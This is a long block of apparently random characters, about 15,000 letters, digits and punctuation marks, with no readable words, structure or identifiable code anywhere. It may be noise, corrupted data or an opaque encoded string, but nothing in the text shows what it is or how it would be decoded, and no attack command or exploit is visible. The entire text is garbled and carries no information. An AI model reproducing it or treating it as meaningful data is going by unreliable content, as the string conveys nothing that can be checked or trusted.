%/zK:4NOr9_xhJf&RSJ_}5d:ss+|(yrz]BpWo{uL)WA-CoruX&NkBS|udF@s9X&7hdrwXSt:RDr]D]zDk(uF{4~L/6Q7;:d&Bq|5_xwW:4y6zeI6@D~XA^Fe{Vt4^:Iw2V(qFTpDTWryKB~7Dx~-e@WuT_LeA0iSzyruCiDIwLk6w}T}Bz%uV7_Vq(wUC{ITRs&Ts%-R~^zeNQ@A^frrrI//VkqEKuEwhOrX(B/])LrFq1(whT|sut&@^(@petiNVUL7&Ui|-W01fp9n^:ryJtKoryVoY-)5--yV9toLtntSf@49Uqt0Wqss+]T|S6oItwBq&hh6w^DUxA__i^I}5OxkQOYuxWkIA/Y00X7w7Vu15C+XAVI1e@teA:/&qsD;A4k)t0XrO@sBO_LspU^0r}VdT)_otR_RABtd(X@5ufp1OYEnfY{12u%yXk4@;C6@Ve/_4y/X66:4O_qBzN~K{dp1JoS04xJrwKy2;qxywkAU&7Q^U5d^u%1EB7w):&{_r:(rEpShn^)-AO&0C1655uJ/]FWot]I_CEBXpX91I&Ls/:_L6riXr|I(ILFDSo_S_ki6tJy}YRTX_:R^{x;DDKuNE1fV%}0u]}^_L1&T0sx)71&EEE_VRDF}NoDAC1_Wn2F2:+4X;1F|UJFBusD/2YetLsh)ETIQUW]ohz1txsSCY&STOwBQRtz4%IpF6JQ}i{tu%{]n7B6SfQF6|-{)rn)T_K1L;B@w%9kNEwDT__IOLohLprV}%7)KrJN:V4kW6{5odA5f~{A:zn{+)o6-_)OJ6&t2uwCr7{oLDhDfI{{0E9;I;&O@QJtkD{U;Q4^FAxOKEIAk7i-7opWi^UnL(WrCTp5B-f+;&@UATp7_uW:W-zSFI{]Q7%TWAQp2XITXK/0NJD}+WyLdqF7Uw(CCz_~9ou/pd-i7Ahq;1WNRC_Np@5~KuXYY%oIoFsYWXYso:tDC5yu_4(|w4Le6:;/t}Oush2qF-R_CQF:ILL1|kd}{6X;~~TI_)nN2I@sC09r_iJ(;Errpe|R-V|0{r6wJexrJe|ETkhJxk9CIrCn69~Uk(2UK72IVp|RVCJ:YO:d:55z@_51xRL5;YkKrW_tzo9J0;wpNeDykCXL;~XRWqWID5ur(9wwsN|D(52hrI|0))OQ2d+~Ooe|0yn--t}S{ku;LEKp|_{--5z%0C|Ten|%K~up)0xKthYWzwD~;wSdWR{Q(;2SNo%TtqT{(rh0Vte7{y^-_ECJoKrn1SY)J26zIhu|Fy6uwRh;B2x:rLB+p+E@-SICr)2UOSzNzwunySuIuDpWe~ORD;kEt0iUrx2Up^]-qr:K5A:}64dFszqVL_I1SI~e5dT~d:w)L%rAL)|]6XrVK7/u5IDSp+9rLyC9C@J+K4EBOK-fN^J]_SD69Eqi_s-+ohSuw71~en)n0%7e7_DVyWBkro(OLeCqXO1K9JhRW+QtpOt_Nuh;7O}7es6~%2TnTBeF^~(:Vhkn0DC++uE@dhI(6e(1t+xVhe+pEoU&OieIr|xRDYqTdIQuWOrud{~4V0iiXA|KVK:q/eX5}K&k~767&0]|n-Lee9nS7/hBLoJ}/wLkVyVDoEkETur4hIphEhizN&B_RDf0xu2rRk@xq@iiwu;z{F0uhWJ{|w4sdoUd-UUD]n}hOnkO@wwSe)2i-iepiR+OnkL9Sok0yhk~+Uz5@nuND:yLpESTrerkrz(nDr0+N}hX4BST9Vx&zfCnoO;YB2B|0iT&q-tY9Y^kiVddU{Q:BxsnJ5tLW^7Xe]_U%):/|sqCEkYCt&7DYk-N(T4-Rp}wn1)Au-+NnOpD:w5Y9OWi55fyWIr~N}SLQ^/KDI0kOoht;6dx1_;z^yeQnCWoYhRi-:6teL{WI9zDs+TI0^0rx|w+}IIEph]CDIsAzwzw(zB+9DnEq}/oo{{Ir]Q0wViAxfh9YWW}odr6U1KU@J1))(UOAV^/4]RTdoQW@)&sT2@e272JkD]~YxhpwCio+%qpu;&_nDyrzqiAEWT:k7ythh~hSUuu_SCs@S]o@~ktBX;/nOVLn]N-1wo~;h5h:CdY5pORJk]5/kT-LDLq:)JdyEz(WNzsy69rVNKeIE5L5Kuz0hDF)EJif)~OzLLhd-]WSxeBXx}re9AfXF0SDs1&IFn_+6A5q6)Vx}^%yd(2V(%Jk]562:kSzhy9]RWpTr{(J}Or~zt96&&nIiYOxh6uJikyx7qwuD;drfqWoJWeEodVd(;W4JenFdQWIk22nz|S(qC@OdUe/n5k-R:pY||uL:FJ&B6Az_:5iTin9I%Oi_yh2xsz1ii5+zSSsA4y2e}r-fiYY_+oL+B+uBTTi@|D(XX+q|~s+}t]))S24R(9+f6T00Luz@@k62siK7xIKwW]}z@kB&&FN(%L4ffFFN/6(NQ6sTzO9wkt7I|%C1(yIJ(LOooKDU{5hLS|70BkSB(fRk;+W&952wUz)IRKxO{-i26;o+NnwA(26]E0+EiA2;:U^iqLy+nfDL;S5)ifr(-5N;{WndoQ]zrdo}XudK{WVFVuo2Op-z:Q9ph2Axp9%;piY4&(QKeERIx0+ptTNrOrIXOJkpwFrx)Bwp)FXrVTYyLx9kNx)/AYR49@oS(62;{E}Rh5h7oT4xpWnO5w|%6nxpO^kRR~4LxU:wTWh;+h]wterrX]kriOrCDUh-BEO)qrIS7:WK^Or6zt%KOx:IJhqIeyf+zt4U^tW]D0Jdy2pT1N:)NkqwA2R5hKUDxQ2B}OF7YkrwxTCuE1uhuk)BDon+;Bws_u]])OuxrqdEWRUAB|+zDI{4%Kt7RrdxpR-0yI~6R]{U%f(/TB&WzuB+@IweE(YW+WT;^Wq7f:6~~DTLCW%^-WzizxrWixoqSWE0nE@6Jx~O+UWA}}kzi-J^+YJEJ@6&4z(%Qo^{nysI&+:LVXiSJ0NUAEQYXFhtNBzDiphO-x9n/4WzEDQATDJRpS91L{-A0-kq)W-S9X-pTAEDoRuh(SJwX2wry~79_W;-B|-DJB7SokEBT@]_7|:z0|o6}ie)&kd)_;xNxi+W}E{r-r(K;(KBqk~unICt:Ni6uArL(Wu1dzq-SsCE5Rr~i9nKQdFp/BI^^0fw%9~T]VCUINq;y(J~kwNIAfBrz4Vr5sLBh-S&p:WB1f-pAsOSWW}~RVSW]4{_-OOY&Q|rEn:-B^y%pdkyVTUyediC^yok9JV1&y]iu|2dSNuU2;r9eTdTIt|DupNECirEA1LBx^TISE^x&)xISD5-YYq&1s4fWR1I6znV+DxxI+d|&WLA:5rD5yhN5XQVRO:}:t}JrDNA~A5&6p5:9:y]_WiyXhUp~t5VDKnk{AyF)7S++VTOWoo+)yYLx-:9Az:DD+D7-pVxrD2yzSE:w-]%&IOIfwTzLpxk9zBWrwty)ii2++~C~9o0^Ut(-okt@rExuJwd}fKrxx0u]5Ip@fAOf-WJVE0VqB4otN0Jx}JyI+5L:eyS]5X;2ki6J9+2|;N~tzQoNz|eEKxtI}&pD5:R{WVk&SiJr16CWe6znIhBkBA]1AB)WVp6YXXT:NFDt^oN(/uEN6;R6pREI/UN)IiN6(RqrFpB;V}9p|f5R()oJ~s56t;xLY~|VW+]Dhi_{+udWrWe@E~d&]&S+n|/0@9JC+CE4st;WW/q4SIkr]2VxV]ACe_EoQ)o0LNC2qV-%o5O:S^FF+r&Iq_prIqr)LLnAdp9OXhE~-}6I/Np}f{6Q(LL|%)uwJXWq5}Ws{AJ:rA6C:rwyEuU6&sxN~T~z|D{f)2I]eXN(O4ICE|E~Vsxz(%:+(z]7oyuEnppIitDFpS{IkodSNLwo4KsxB|uLT2f}O~i{p^RyuhX5EWxrr6prIWzIWyx%NX7i@uEuuhuxE_7pF@-|Xp%q)(A|:{9rU:^~B:+6ELf{dFUK4rztDhwT10TxkeQo]]7WW;1SYhd^/t|QV95u0-NI~x(E~DrRwVAOCf6wN^AA7;dw0tr/R}~V{k~6~r&u)Ar&;Ir@TQe_S:AyyFFy]@/~xrx0@Xn~xyrI4qVKq}I7eV526uJR|oRuIrDEeVT^4s:JCLfAR]~urrBO|Tk-t7(WTEzh97xor5e;/E6wqdW)%B&I{~O:_A9:A;_%CwSk@QhNNrx@yrWC:QSLzA;CXzB&DJ66eX6IxWRr0Q(-uEC{+r)|}9UU2RL~U_]OnXhek7)Lk;2ehVBFieLpd+zEwpJ47@{~+rpWBJfKSR&ppSLzyh:eUJ@BUWSOp0F4pEOWI~~h4o~V_xr(z/1EJ^-46ep9X7_e{9_YpQ/JX2%A)Q5n~(;iy-@NNrwfu~n^R4-pr(xr0A]h7{r/Inpzz4e{7CULe(|_^-ir7pD^z(JO2E~Q2Bz65rx)^~4W%N^Qrre5x]NUA~L@Q]p9BNT5uWUeDABzA]BkA-Krnrw_5+@+26xoEEW6]u;1&~6Nfy1if+;o6~;+6-+&0fWRIWr/1dwzRIY&9AXhA-FnA]sq7UQfkYE2ouso5YE|]pAErfSLwrX%VAE~_ufSU+TdE]/5r-uW-ru;Vr}9:u7wkBI}prCy2Bzr4h0q}fi^)WJ:QEzWQxrwph9Sir)E2p~]oyI;)(U(hIoS2E1LVf5_wuBEiIStwErsfUXudrryeyBx5xWCXpBR|E|_4z+5E;+;ykWo|E+@w(FpX-L|W9/pq(}t-]@xxhohzhOhk+ih+~^tBso65wOh;I&U;ps~tNBr_s2]4nxruFDrrTqARwIrCSr9@9ou]ABh6wTw})^-+NskIeoe/~4p+X9xFwIprQWV7Npw&fWy|6AUSw&xiwAB~nAfr6D~K:A-Yk@(-B06(Aux4W4x]7}fB1iA)Uq6S)xCCxwC4yh67ho9S~W]Ih9htEoS;nutJASSkyR6}]oW;q9~EQB(&1RyW_IpE}^fVqABuzrUe19xiw6w6-xpkJWpWY|E+DT+KJICdN9|AB^k4_ASf4O)rp^)Ut&wT|S-N^R|VKxV6uOxx)rxBSAtzD|qzDC6S|nA9{0CQt~6YtB/o+E@U~N%&)7]D]tB9Y6Wx)/TW:2Drto~+u(x|UJSqD1O+u~xu7nAIWe^-_)(D{WBufIur]zork1yk9@F|/+KET%AkXo(uI:uo}FTw(QB9z5IrwV:9J2nh9N-ruChxyAzkwF{9/pd9WCh~{KxBo-B+^BWudyYrJuzILKOiL-Qk]|y^{{rsdC_UV(BrutEr]TNnVk-+VpOW~fkUXh{CA7]Ud(0E~Ay~(:+IEyR-&SOkRnYIrw(wnk0r+VrsEYS9%D~Ct/o0_-hU7DuBR{@-dXDiz4S+WuqO}QoIKY0pqFJ^D}TI5nrk]_p2ikpr9AED^/y@61DJSf+kpJN6@eD]~)(7{4z{id:_6zqNdz2dxALX^7OoxI7U(w}oV)5Ox)%EVVw)qzw~+-OnBBWQrw@zA7E_ruEC-s95rrCYf%wS]d~EYY24rOqAz|2E]4&}IAORfpz4qT6DNkWt(-;f(Io:qr;kq0w6u^|Tr(DSxp-5kY0(WKL%xWJTyLn~IBp7~B--zdsnYd:1^Ss)Yz~I6pBh:tx+x(-_N-:BuQe9Iy_F^Ix0+]p)BDLx~~9Wrr4Kr)Y-SBqY(+iLE&wWi^W4V6FpE6N]YfTx-twd66@A6kwxukCIzC4u^Y:EudSYS^h]hh;Ki;@FWW2_^+AOWWXyWASWuDBkJsB6^A:;qXqDJ%BQ:JYq7/JfiwJ-FqxFi9^T:}tXp}OfLrz9Q-));pk@7dJFir]N_0UfUEkDuhJ}-~h@}@UJRIws}KeTrw:wo2:t(Rp;yU^I7I9{E^r:p]wxUrOz%rJzhIxwOhynO-xd{}xwNuV%@R6:1U^S{rJd^U^JnK5_]&JI&6xonAWr)KxYo:]KfKwrJzU:Xdr_6rrU0CeK{r:1]KJ5Nz:QqR(C{xEX@}kkQO]-x:WRTqBie&rT}Aydeuk+Y]kL6dh6h2x94u5Ei]-){Rrw}J+FYK6r69Jz^C9FRs^S/:7Bho2}z+5Jn:SLO]:XWK:Xnxww-15@zCeV|^Nhtpr9&AyWAKS^%zJ5kd]rW)/orSx6zBRBd5OIWz_np0A@V/@6^(LxWDV:4eY)9XJd-rT1E~Jk}{uW&Ai:sLid@ezw;N:CJ+f~49rVzOLnSoIs4B_pqIKpq|xdKf(t(D@KSTiDF7di):V5;y}I2Xi5CTV5CBuRfT0);56Jdopny2x)xT:hIx^@FzV}Wf-ou%:|6nuIF;0zX%nI^dE59Ky1EAVtEfT5B^p~~F6:-KfkE&n5kL]I^_OJ1A%h@uU5z2SRySYKs90-CXKISVEw;UYdsFiz0roz;pDtYFTdqQTnB+{uK0@~nJI)C]DE;9:4d]T1}1D:nEQr0AnD{2uKz^SuIhi:_L@nDqz2JLNW}~V@DKIX%K7fO+5Y]k(B~x%OxR-/:^y0~@LOF@5;Bu0:OKUUz@(S(||4ksDo_1:w;SI0Ju2h6Q]rToVRkoUtWtK%:_1kOW@{L2@dFi6sFfo7FEwBO6T~:f2ox^2&xn^tFq1]LT+2:66syAO^_r2)rxEk_/)BiRk%;~T]Oo;r^Dh2ud-~F}tiEx@/_;5)uuU_Fhw~I4XT_IJSu{|p^Jk}~Ot]Xu&eD+0QLAk+4uAqOy}9Y:@YXusz_qJx|x}UN7s)NzY^yIzx4Ek5FNtwT^WO:LJN+yQ;;kTz-uyh-tN/DOKBreQs;}Qn_KV2_&k]_O)COVrwT1X0EEU;LYC)xWIoe+N1k@97|/RzDrXAs(Ri7D:AdzRLADLKUyWfs)_WY1^%9tWr/A]Rkn~ix+y6%{qne|e4WqkK+sy)U)]BEp_qI5TRu5_h+5~|zA~X]]YB7R_6TyU0f{&n4I)1ht+p_(FpsEXy|5Td^IL:9{4AQLi&{)OWy)xVJL_u|iD)7+Xd&E^K:Si:)^CUp}fz;I_d~T;xA:V)R(e@9Bw}&u:TJzFf)Iz-((xAC)V&z@_pNW:19dx&p^FSC{(2k~9Q5y9S4L5UOJxRIr^K/rrF%{hzN{iYN{x45BT:xI4X]:4_T{tSeS+TkDrzo~O4{()~/}V&T(4R0~0EstWLU(]-xq0Q^oryq0FV@0hD^Q/1Af;TpN4I2I5k}ORRtr0Vss-(wLD~4&VLs5Rr:q^rOVry:Torzu/Nk&]Lo9@I5QO);SFy1%OL:N_1yWk:5KAIWForkA6A%AJ|rqo{%fE4^)^{/15z+n%51+J]pC5I5xCWs4ByD])Iho:y6|oC%Ne]+t&(IWLw+^R4+eIriSSTLAX~n:^45(2xBpJpJY9ILYtfUyVNC{}u/XYL15DSy()z:CTFt_)+4TFD9%EVrL%IS1L:7KwuwQ]fuT:uw~EEU6RN64Sx+reI{tINrFJApk&~x;tV7%L{TAn{ROz^E6oNIx99&;dppEY5_QTR1x(F9Yz5YwfSndwr:fwIX%6f5DC7{^^@|VA&5;:1TqN(_qCW&VA{:)B)-WsnWw;Bw&(tErI+_fX/5&;:s|U(~42kr;^LAip40tp22-AI)|pDsfCz0-SOAkyhzrYeTXFOLr~/4B^(0+o(}uWFFuNi9u:)wA:EruJ~s7NzneUs@)UTTXWdRiKVT46o&z_{^)uVW_TBe&q)2uuSNNfyp-xIkODD0:nuwqJRL+kd1h-XS+xwxRT%0h42s(0|0dx9sB9zh5dSON~yD)@ssUtEk1|nw6UE+{p%dUS)OzO5pSV%EuJq2CYJoAN11V/:zq;QnEVz:oJV~ytBrEIQo+~eo:5oWuRrshu;ydkoEI)h|J4~-T2:u-AI1/xDCro-_+Cdx%K-6(B)sEyA5@O~z}}NJQfJCNn^oYxKkFxCJ4;q2fsSiU+-7Is2F%5_(iAF;4sKd(s%qyK;n:0L-SrINDn|;SwCB&xUk%EV4kDnJ};~X;xYEDodoIrr|kUpF%~dt%nd2)in;u;n&i4t90wW@DK^OYxdrSsOVS9_0+JxsY:wWunR6F0&YYn1_%11JIB;)L@OzYBC5_DV4LDY{:{WYY1+o^&~SzkLNNKfxYE|-T5rfCWnJ_su5Yxp;IS~pC4W|Ukw0rwh2;DnWqzXtr-k|Y4rsQ]wLD_@V9@AkFLp1L9C-RK{ityn4p4dQrr(1t14oXeN7t+T:Qs4s%/%QS&E:~Iy2WpnKp-Y^i2JWsUR9orROyKR:LEInBXF6(WrE-Lr;iUrW1Lrr__)ru5IoyWe+w))QW]_-6pXzE:XtO9CNJ&2dV/I2_5JKR2FV5B;{XrY(Buu;)Ee64O;__p;(/7/6rVonUVLU:D{]L2N+(dLKA)r:o1Ix&oKWD@_x2TTS-OAKd(CE|s{QY4pqEJ9hkre-)eRuQ0%0ELrwWhedt|BR52{Tq0VwS/X)24hfey77Y/IiuSdNy4fK{iQ&|@qiB6e75JuTx5/;Ws/4WN-6FLNU&:LdF/;Y|7DJytDKT|/V%d:Yn+yLpt/E@pXEQX|CK}&~~}eA654C^E]prAX{;z0w&~zIuL;{+UN|hS1+p47C@LIOWxOWzr0ikh6Ws|oO-|oKexO%i|Ri|SnBB]Jd)ShdACJ:-^B{VOdue~d6::d^(5:x751z(9p%4F16n_5_{X)K/Dy9xD1oWxW@ntUL;|T0;4y:i4{4NrDheNyr-wC0okF{oeI4Cx%BtC%IynUW5z%(Q{Woo{0{oCF/oSQ{iESJk//{DWuppDfoouS/yz~Ts-q_WE6B0~yD2d~Knfp-TU2Rxpru9CoQk6u4+OYiuSDO;zN6uo~x6k0:W|yO@znd^~1]@qi+A::Y^2Ku-5~5d6FpD]Sd|z2}xrOIrrB_&p6whRE2B:}6CkS;V1r2/Nd/B:EA1Q;R~xKK{xSCTLzW)e29:]+K|N+Yf_07RKL@4hT%7h6f/Q1BWr|wpL&w69LSFRRwwpO77+XKfh]pf~O0kIw5:zk^ST+W(|:JB_(;EiTz+IChx_%yAhBDnYUnKf&ei4nKepwOiTJFOt0Q~d@Bf2p_ECz5EhA^Op|Tn{%Y4FX)KK5V]y@6|TCOK;{D-rpWkk]h(7zK_OsdeACTnxD%YX)s}1XVf5D]9xD^]CUpo+6kXW/zN-iru7fQIhLN]z@u^rEY;Uz~Ui+%U+NOu;Thp^S_+(NWd+)tO~LqNe_]ik}r%sU~|zh|0AhIXL~kw]9IDepzAA|9@y^;NSR6w/TyD}1p69i/-AYfyy@ynOq04CfxB6sfyyL2uxXs]~AnKKK2&|CXX%r(7-r|@UB{epRVkrB_Wzi)&IIL0pL]pu]-0C4pt&z-~pnFFJhq+EOJV-Io_sUxh|Wnopy@kCph6kT^WhFht+iwVUhND^EIATR+kx)5C(4(;r{r|NEdAd-0+;ztCJBLhLyErT{p6qq7NekNffq%f~Y6i|fUzBr/ST|&+qApK0O;)YL2&nUX{iEuExx]pLyE|/X@sBEzUY)xurn+~+WQY(y:JSBYU@(^UUKx]+JOpkQRD6+%r42It)+1ENLJL{]JikoYo;AfEzJ~YyETOtn+zszYKN;VEuiIorX{AuBorLNySwT~LpIrSqrWRAU}_rCx;O/J5qwkOVSzfR@dRkL@5Uus+siK}JORuxwCS:quxn}V+26X@xw_LYRWoS;-xrT4rIty+^7yE;I~o(W0wW)~n1U_V+d6p2IR@n+]2Wor@W)SF2x_x|W:WWWzpNts@~xi(Cx6)WK%}6wd9dL7TT)R&JdzVW/JTI_2f|%uFidpd/{FJt0o+rrWWt5pr}f%9|DzxABoQyUBrwQIrI9yV/o0CsR2st-TJ9V72TJw)LiJKSVxUhAU0zdL(pp~i_^RY2wN4IO{s&f)&9CTD_/e44oKI-{nu_WKDI-B50@fp;E05_kxf290t5FAK1^w/569OeJk_W0:;|UFF(y;NEo75YhpsXO/B7I_q|n6X_&y&sD+rwBQye2pNhTXI9y|NB|xorw&L/0IN]9N]%@zB_7&Qp^yY%Q6~+9EfWRE+A^-Rrd}iAK_AL(n}IJFtY(T46UJRTBFykD7_EOiqQ:w+U4o|-IQVDrEEAypwS;St-Wt]NNhqRk2tSnO;J/-{(B}OuoVpsFdB(W;_X-+LL}p-Q4CRt2SRxqk_B+FXA^i+WSir)5+rsTI_DEAt2yKr~h^ptrWrph5BpWDSy+DCr2r/Ew|yzpkDp]yB-r9wTU]|]U_Ek+;w_~Ku{-w|i6wW9tpf0zsz(QLU0TLOKu0dykSw/RLou5+dotX]wE}&IJy]7;U|^-yDnWdKI0pqBKhxrRCCh~zOq5&YST0(46q:9@EI}(W}WIJf6rCOBLW6~9wE|)ptBi}K4)TSVw-OK6+iS&5]]&_ue6KdtDU/XWO-2{W++D~p-X~4pYN(Iwq:_OxNrzx^W0rr~(JU-O/ezVr0fVk:C1S6tk+~~qhx+o}ozF+9C9DS+x;nL6YEoWIXkQOo]ry4|VKTeXAu&JD-DDr(+Li|BOzO;rTDpDJ]pqJz_}-5)/hzC%hDy1eySno{-rp6w5kW&2_xJiD~xi~%T+hz/W|-D9(tLRS4z{LL2R-qp)f{K(_UKXX6;OEh~pVIOkx|BeQrnzxi~XonpC^fpJpx4yhkDR&yrF(LO42ed|qI6(:eI@A2Wu2o6pdk1^;S0on}Q5;+7zUL2nwLn%O{kfxwQxnOfBkW1k)sJq-TqrkUTIpJ1I5~s-@rICLOR(OpWh]5TV;Cu2rOtzBkW|4n{xI1zNft6EuEe02Ir4qpziI;n~:0uU;^_ik]|W;u4]2yw-_V%k2KT^Y%_LVp&@EAuCJfE(K^Epo:s1D7AI+ry|y%pdq;xdrr_1OCfYUV]_0SK4zDEKL]N:;Y{A4JEQ4diuOo05_I4EE;%eSE7oIr9hrftEItYFf&1zBT_(eiIrN1CLW;]9pyy+B9CedE9diTL-KF~TX/F)V{Csu^EJdQ)E&NUfWIRyi4z:&u5r5A0_%qAhtW+zd](AW6wzfFJLf0R)sBBC7}iBz@e}A7B+%5V%):I2whs+{tIyukk_kXBDuOKqk}iLo{i^zsVYE)6}EVT]hUOO9TNWF@wq^TI:KB_QKNyp0@Wk&X62(riL6TELotq/Bz}+eOkNOF|kCwz:ADr~XJ2&}]@-0](yrwewNu~I7r@WpDF6Wwf^B;w&Rp~/|IhRVQBxzTCNtee_k}-KerWxT~6B)h~kRJ{TBOiy|h@-uO))po)B1^U_tTY):tI{-zSw7RryEJoxS]r{wSO:J(Rn]|rN:E2D_p_qD7hs:fx+i_SJ{h/D9IE(^f~VzkVu4Dn9RV@(O)TWE9|wrrA4q-T0:WSSiU+BOX@/BAU9)dER-S&oIL:NJ5/qSoyO;urBCDx~FWJUsQ{F6^E|p49%@42T}1NIi{+y_o]y]2+URBiirR+{e{(N5:RYhwsiU~N%V]@B:hofC:I:6sXLVOt7Er%o]r}VVE&o@7d5{{~OKywTru/t)K-Rfw~{p~C{KJB:ASY5-{Ti~5(:LLuVA9fF(EwO]@Y)eLxxVWO{XA/5z}Q(O+E4-0II@z)wLWz{+DoKD9uLrrupIAx|O4]Lr4Ax6XquY}CTz-s6CUpINIDQS9KRF1O:sDQqpE|N|iz%]_&R~DB:Kn67/1T%n0RQhrU+9SKo)Ln(EY9)k/d^T)IntURQznqJ{rpBfDk)}Dx7Nr(@90h6nXIdw0VU(51{q7_iA2dF:XuR-tSdL&i;F&o5J9^@7pTSzeIpJOiBXD1dfkd]Y0N79Yh|k{xB%EDhiSA&h_kJ1sk;9QBL(Xe2IoN{h7i0;K7I%@VqFpN;o6DtXK&~;0f(1oRSep9KX5:Tpqy&q(RrNN@F1@FJV%rXk{Q/D/%nAYd+(4u4Ixd(p:XY2/pXJseTtY9FBUA7NKx_rutArWF9f@/LUit_Bz+~W6__(h|n~dohNs;^]y6t-XTq((]SuT-x~9956u/L+{wEIfX6-K72ff0uw/YkUu7Vnq(Q%}wVB9)7/rYWorE]LV7OC~9Lrp7Dh6+nfsI4{wwpSq7}^s]R5D)z|4ueJ&WzY&U}4&f)ES)0{rfJS}rrhOf5D0zt}BBDh&p~0x~Uf@B{|BVCrAt0Lu(iWOxiW2|Sy}]ikohL@}(69Cd1n^&)LV(K&CUNd2W@es)NF2uEQIkw_&p/TD]4T-x0|2zQ~^k|2BEBE-VYW^EAf&YOkurDNxkxBIrpoDrN)hr;J^6AKitB:2ey}wVI]Ox&pTB^;&ptRSz~q-zt5Dp9rsdU~^(tVONOJ6p~6-]NrSh{r-CrUEp5X@7kiRx|r27-&Sp6%-r4+-6]J^utOS6Wzo/sp;FC:9@]fk_rFEJ}fWR@YI^9SQEu2n0-iBdri5ER--0reKJ05WDTFKF2O1Qxu7~Rz-hIr;Ok&nFOVT^9)dEodsL~NzR9Xr++rQ0V6}KE~4NnweO-)x%+rI^~&~A-t_QkXrN6~KdWtBFD;yN95qUC0TO~:V{9@x%r6KJrIqEr1pOWs)Yr_|QTX:Luo]NpW1Ju]-oCeYO9Qk0WKq}R{xnIwhI-^ir~CQ~@w4T9:TExE_uE~qFo{iqws%z94Y{oxCpu_16kEC(JxK]n](@U&x;+]2AUkFpOTpED0;(WtVB&}NopCyqC&z-u0qF&6NAoyIyI^)xr{5_-yFdIq1^~(WE7{2fwWiWrEY^9EqoOdEFAyI^ypK;xxzJ}YBx6zeqwB+^zYz2o]U+;Vzn4UhRwxki(I|eS]yJ_r@tKAd2-r@V4Syw_^A5N^di0z9tL(+fF6xW-;9dfSSsFBdtYreNBpEVVyW44d&Vq-x|E6(+)uqoBr1xfB76Ah04yW+sSp2S{rUT_y;zI~n{Yuu1)k-r@z;zRS&VRYU:TYfSFrF;}i]A&Nz%z6U+SrwLfhXw76ULQh1|9I+Xp~6X;6d%5^7q@W:9y~s24NLUsqS}tffk&yNpppuxXJQ/5~qewYWexYz:QyN{4r7@)6&S%unS^xE0U^z/K(UxF+FKDA0{AYhI6qwon9/Y:-W)}n&-9Iipu1}kBL+I@d9riUprS)42p_OE1k~^hUoV:2nkCLpuE~KE^nw7ykD^XTnJeO+q5ppq^VnhDRBOw2x+o%IOrOK6;A}poKrtzD|BYKh2uNROfCVShDdysBT2-%IUC)nA%X]B;KhrdEOk|VSOJ9+O6wzEf@TUR%qquVAC1p0rwdzODhIrWU6]9e2h)19tJIp(twRe)VhrEzru+~z:Btrr79+J+:K:(ehJt(pq:;wp6VO&(;|r@N~p4d-Jf{&E11U6Vh@+YBIJ1IwEf6opK1IS5449nFrh~Qd-zuS2USBN9U]OiYKSJx}OJeqWNLk9JWDCTiRqxFwue-s/KhkOs-]FT61pziq_Iqx(r~e(ru]Tp]AEDS1Od@QOzi(^:1u6rrnrzJrEJ-E:q0Wor]zy+7/Dzrq:drqzd}iA@1LJ4LB;:_0Tp%s(KX)dW|/%&%1zCBtEO1DKx45EArnY&BhUzY-r~oeD:DNL59|z|B~pqS)Iw}ifKyn_^6)Szq~odN~J]5tWpiFIIuWyw-9IrrCBkqtEIy+pz1:_5y)Tz1_:pF~VJkQ~2e9SuQ&@2h(_:xw;zsDVEtEiO2q]&1N;I40zutp^W:/kC_DKCeez-J}%^1DFpS_K:Wfi1ywxzs{d:;pnI6kY5tdp1t^d^qV^d67kiWz-rrYErqW(r~{z/{ExLruxQrdC1OBOdz4e9_oz|YXeQLt2@hfI/LWkExWN^pEs}YnN16pC&YrkexXOBiLfYqeRAW^st6^5}x45Rx;V)LYUJUxERL~u_]_T_ypQE6@JQL~Y]+~JQz+pRJd-K;C2~q{OfuE--hJ/)BxxzrrYR_4|srEzCErp6+yX2u_6w_Q|f:_4(fT7kffQQExXwLrr;EWqB_NSqxioz_piXrywWA^S(B-;A^iVsdWI;yz6npYF]_KAF_5h&SYK]]7o{h-WV~w]D_rsyzRL%xRU}F~9:x1+wL@+LL+hQ:Uni:sVDSJJn^s|TrESOrEISruzTV{Lsu_0S_QWFTARJwr4/9/6(X6rN{16EptXF|-DO%p5T]p9-yRD%&Iy%VISD/KXL4USh1Ex~RBXQ++N7(tNY_2FY5hzn9RXDx{t&6:J%O2RrF5_T+RCQLDLC^Dro)KDtCsCnsU~t~WXk{Chp:D|rhrJkh{rrRL-)o1xiwyq:np_xy{R{yo5}fRpO&SruLI_Y|tY+I5X_x5JUzDOE)p^RtrhN9@6)k:rUt5J|}(EULDY7y5y@J:_JUJF~%AUX55zo@US_hAwhU1qrILRdnrRi}EWYVkR(7)De}k-A1LxsN1^p;Uqd~AxIVDR~4Duu:yDisiR5@r(2I(4yQADOF5]+QOrXoDS:qz_UeIR06t:X5K/D|{DuCo{((Qho}|%{eOyy^1I5J|-1/NiJC}KR)}BB^heWQI79^1otEqoBz2W:p^SrN)4y5%hSIOzsRD~sxSY|-LJVCfT5fWOuz{0k^4Wy7x7NuKU{t;{-qEItnzk{6w5rX~2wy%pR/KK5o|kpntERQ:N2KKi6V:6s|0_rSC{d9(OL2:W~1p{+7RFi0-@Kt:1rJVO55:U{O_fr4D1rEANIpOK}WzEtYDey9wFzNKinxeS];(INwqW0E&EyWW/f~wU(Y%(u%:ypqDT(De7IFQ)rS5XkBK0D;:Sd&y&]oE^nDxJL}6RLs5EwyNd{27iFWq9BX5~R(:5I]Dr(Jkz(O)i//zWd@K^k7|;%x~{YRxF04ewkCe5sTu62@7hoU_dWTJ^DxAS^rx%StU_Ux4B+sUDsh1R^D+X|--Vi0t%)9xsqYWphDxeIeVsffQVU5~{JY(s|r+W6~^5o;^76-+dqTKoyhF/}9&qQ|itC@e{u)|^4w|An+01kDyY@TCD/e|9R-+R]~hQ1DC20rwN55zI]sUz_)B^Fsf7}|xL&SA2R0xywDyww:%uD6z+BxnsL7YEuuF6-CVnw(+CyE;F10+_Is&JS_fn19Wn~R7{&6YszzR^^47woX(UFFx{@:C;7w|w/CpEy1e7iyWh~}JL}rsno)h(wR)2WwUsXshN7WCDRENXY)/-zNN6;~tCi7_4N/1w{oI+X^z_f{sDDVuO)+NB;y&S0C2}5fIL0B{Dz:1rknRWru%JT}zo;A++I%)Rt+5FJESYFt6&IAI:tf(@WyIdUEVSw@hdpJ4k}4%nVw%n~)rn~uYn6B6(r4+W||r}uS;RnUQ)SLIr&+;zUIfDJ0wo26Y9xW_4A9RzL5rw/7uw{CT)y6T7fL96WW(D0J1X:x-KzTFFz9)&5yD]R1f5thrNUd_TBt_wBIY2p9(tftJWti)ReOtT^L:_RE6Y_B@wd4YKqCoKC(KL6I5YqAV:W|N0oWD(rQ_6n5Dn-KDzUWInLW_1+EpI|(dUUNQ}EBrrEDD-2^C/0BY2_7iCh&Y0IpSep_9wzx;(yh/XOD09;6w9_16e